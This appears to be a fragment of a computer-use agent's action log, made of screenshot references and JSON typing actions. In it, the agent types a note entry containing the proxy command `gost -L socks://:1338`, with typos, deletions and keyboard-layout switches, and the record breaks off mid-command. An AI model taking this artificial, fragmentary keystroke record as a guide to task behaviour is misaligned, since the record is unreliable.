
{"action": "type", "text": ")"}

{"action": "type", "text": "l"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
Step: Write item 2's code as `gost -L socks://:1338`, checking the syntax in the 23-04-2026 note
{"action": "type", "text": "Дал"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "`"}
{"action": "type", "text": "gost "}

{"action": "type", "text": "so"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "-p"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "L socks:"}

{"action": "left_click", "coordinate": [832, 65]}

{"action": "left_click", "coordinate": [694, 67]}
{"action": "type", "text": "//:"}
